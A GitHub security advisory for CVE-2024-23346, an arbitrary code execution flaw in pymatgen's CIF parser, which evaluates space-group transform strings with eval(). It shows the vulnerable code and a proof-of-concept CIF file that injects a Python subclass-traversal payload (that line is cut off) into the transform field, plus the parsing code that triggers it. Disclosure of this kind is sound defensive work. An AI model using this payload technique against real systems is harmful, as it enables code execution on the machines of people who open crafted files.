 https://github.com/materialsproject/pymatgen/security/advisories/GHSA-vgv8-5cpj-qj2f
Vulnerable code
basis_change = [
    re.sub(r"(?<=\w|\))(?=\() | (?<=\))(?=\w) | (?<=(\d|a|b|c))(?=([abc]))", r"*", string, flags=re.X)
    for string in basis_change
]
"""snip"""
([eval(x, {"__builtins__": None}, {"a": a, "b": b, "c": c}) for x in basis_change])
The use of eval, even with __builtins__ set to None, is still a security risk. The BuiltinImporter class can be recovered with subclass
traversal.
PoC
The vulnerability can be exploited as follows:
Create a file vuln.cif with the following contents:
data_5yOhtAoR
_audit_creation_date            2018-06-08
_audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "
Then, parse the cif file with the following code:
from pymatgen.io.cif import CifParser
parser = CifParser("vuln.cif")
structure = parser.parse_structures()
Credits
This vulnerability was found and disclosed by William Khem-Marquez.
CVSS:3.1/AV:L/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
CVE ID
CVE-2024-23346
Weaknesses
CWE-77
Credits
SteakEnthusiast Reporter
mkhorton Remediation developer